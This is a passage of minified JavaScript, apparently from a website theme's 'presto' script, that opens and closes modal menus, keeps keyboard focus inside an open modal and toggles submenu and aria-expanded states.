e=presto.toggles.clickedEl;r.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){c.removeProperty(e)}),l&&(s.body.style.removeProperty("padding-top"),r.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),i.scrollTo(0,Math.abs(i.presto.scrolled+d())),i.presto.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var c=document;c.addEventListener("keydown",function(e){var t,o,n,a,r,s,i=presto.toggles.clickedEl;i&&c.body.classList.contains("showing-modal")&&(i=i.dataset.toggleTarget,n="input, a, button",a=c.querySelector(i),t=a.querySelectorAll(n),t=Array.prototype.slice.call(t),".main-menu-modal"===i&&(o=window.matchMedia("(min-width: 9999px)").matches?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-main-nav-toggle")),(a=c.querySelector(".menu-bottom > nav"))&&a.querySelectorAll(n).forEach(function(e){t.push(e)})),i=t[t.length-1],a=t[0],n=c.activeElement,r=9===e.keyCode,!(s=e.shiftKey)&&r&&i===n&&(e.preventDefault(),a.focus()),s&&r&&a===n&&(e.preventDefault(),i.focus()))})}},presto.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&prestoFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&presto.toggles.performToggle(e,!0)})})}},presto.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var n,a,r=this,s=document,i=e,c=i.dataset.toggleTarget,l="active";s.querySelectorAll(".show-modal").length||(r.clickedEl=s.activeElement),(n="next"===c?i.nextSibling:s.querySelector(c)).classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-before-active")):n.dispatchEvent(presto.createEvent("toggle-target-before-inactive")),a=i.dataset.classToToggle||l,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?i.closest(".menu-item").querySelector(".sub-menu"):n,t=i.dataset.toggleDuration;"slidetoggle"!==i.dataset.toggleType||o||"0"===t?e.classList.toggle(a):prestoMenuToggle(e,t),("next"===c||n.classList.contains("sub-menu")?i:s.querySelector('*[data-toggle-target="'+c+'"]')).classList.toggle(l),prestoToggleAttribute(i,"aria-expanded","true","false"),r.clickedEl&&-1!==i.getAttribute("class").indexOf("close-")&&prestoToggleAttribute(r.clickedEl,"aria-expanded","true","false"),i.dataset.toggleBodyClass&&s.body.classList.toggle(i.dataset.toggleBodyClass),i.dataset.setFocus&&(e=s.querySelector(i.dataset.setFocus))&&(n.classList.contains(l)?e.focus():e.blur()),n.dispatchEvent(presto.createEvent("toggled")),n.classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-after-active")):n.dispatchEvent(presto.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},prestoDomReady(function(){presto.toggles.init(),presto.coverModals.init()});